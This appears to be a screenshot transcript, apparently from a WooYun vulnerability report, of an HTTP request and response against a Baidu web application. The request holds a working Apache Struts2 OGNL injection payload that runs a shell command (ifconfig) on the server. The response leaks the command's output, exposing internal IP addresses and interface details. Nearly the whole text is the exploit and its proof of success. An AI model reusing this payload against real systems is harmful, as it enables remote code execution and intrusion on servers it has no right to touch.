 Request
Raw Params Headers Hex
POST http://wangdan.baidu.com/netorderimport/onlineApplication.action HTTP/1.1
User-Agent: curl/7.33.0
Host: wangdan.baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 420
Content-Type: multipart/form-data; boundary=------------------------8102ab1e697452a5
--------------------------8102ab1e697452a5
Content-Disposition: form-data;
name="redirect:/${#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),
#f.setAccessible(true),#f.set(#_memberAccess,true),@org.apache.commons.io.IOUtils@toString(
new java.io.InputStreamReader(new
java.lang.ProcessBuilder({'sh','-c','ifconfig'}).start().getInputStream()))}"
1
--------------------------8102ab1e697452a5--
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Via: 1.1 YFNHQ1196
Connection: close
Proxy-Connection: close
Date: Mon, 19 Oct 2015 08:14:05 GMT
Location: http://wangdan.baidu.com/eth1 Link encap:Ethernet HWaddr
00:18:8B:44:08:85 inet addr:10.23.251.83 Bcast:10.23.251.255
Mask:255.255.255.0
Server: Apache
Set-Cookie: PRISON_COOKIE=5624a64d5632f70a6b45cdf4fef; path=/; expires=Tue, 1
08:14:05 GMT
eth1:38 Link encap:Ethernet HWaddr 00:18:8B:44:08:85
inet addr:192.168.38.83 Bcast:192.168.38.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:f8000000-f8012800
eth1:39 Link encap:Ethernet HWaddr 00:18:8B:44:08:85
inet addr:192.168.39.83 Bcast:192.168.39.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3789164702 errors:0 dropped:0 overruns:0 frame:0
TX packets:3789164702 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org